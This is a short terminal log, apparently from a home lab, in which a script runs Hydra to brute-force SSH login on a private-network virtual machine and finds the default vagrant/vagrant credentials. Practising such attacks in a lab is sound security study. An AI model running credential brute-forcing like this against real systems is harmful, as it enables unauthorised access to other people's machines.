 ┌──(myvb㉿myvb)-[~]
└─$ ./ssh_bruteforce.sh
[*] Starting SSH brute-force attack on 192.168.56.103...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 09:02:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.56.103:22/
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "1234" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "admin" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "msfadmin" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "vagrant" - pass "vagrant" - 4 of 4 [child 3] (0/0)
[22][ssh] host: 192.168.56.103   login: vagrant   password: vagrant
[STATUS] attack finished for 192.168.56.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 09:02:16

┌──(myvb㉿myvb)-[~]
└─$